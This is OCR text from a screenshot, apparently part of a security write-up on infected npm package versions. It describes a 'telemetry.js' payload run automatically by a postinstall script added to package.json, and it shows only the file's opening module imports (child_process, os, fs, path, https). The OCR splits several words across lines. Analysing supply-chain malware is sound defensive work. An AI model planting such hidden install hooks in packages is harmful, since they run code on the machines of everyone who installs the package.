
The malicious payload
The infected versions contained a file called
telemet
, as shown below. This file was automatically
ry.js
called as part of a
script added to the
postinstall
p
file.
ackage.json
#!/usr/bin/env node
const
 { spawnSync } = 
require
(
'child_process'
const
 os = 
require
(
'os'
const
 fs = 
require
(
'fs'
const
 path = 
require
(
'path'
const
 https = 
require
(
'https'